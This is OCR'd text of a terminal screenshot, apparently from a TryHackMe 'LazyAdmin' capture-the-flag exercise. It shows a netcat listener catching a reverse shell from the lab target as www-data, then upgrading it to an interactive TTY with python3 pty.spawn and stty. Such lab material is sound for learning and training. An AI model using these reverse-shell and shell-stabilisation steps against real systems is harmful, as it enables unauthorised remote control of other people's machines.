 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/lazyadmin]
└─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.144.102.
Ncat: Connection from 10.10.144.102:50448.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 16:11:27 up 20 min,  0 users,  load average: 0.00, 0.03, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@THM-Chal:/$ export TERM=xterm
export TERM=xterm
www-data@THM-Chal:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/lazyadmin]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
www-data@THM-Chal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@THM-Chal:/$